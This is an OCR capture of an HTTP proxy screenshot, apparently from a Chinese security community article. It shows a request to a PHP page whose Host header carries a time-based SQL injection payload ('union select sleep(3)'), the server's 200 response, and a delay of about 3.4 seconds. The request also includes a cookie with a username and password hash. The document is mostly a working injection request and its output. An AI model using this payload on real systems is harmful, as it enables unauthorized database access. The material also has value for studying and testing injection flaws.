 GET /zt/companyshow.php HTTP/1.1
Host: tin' union select sleep(3),2,3,4,5#
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1568644834636; UserName=qwerrr;
PassWord=e098a5fac73ae61b18c5e91229f84011
Connection: close
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 17 Sep 2019 09:33:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 137
<!DOCTYPE html><meta
http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("参数不足!");h
istory.back();</script>
? < + > Type 0 matches
先知社区
321 bytes | 3,408 millis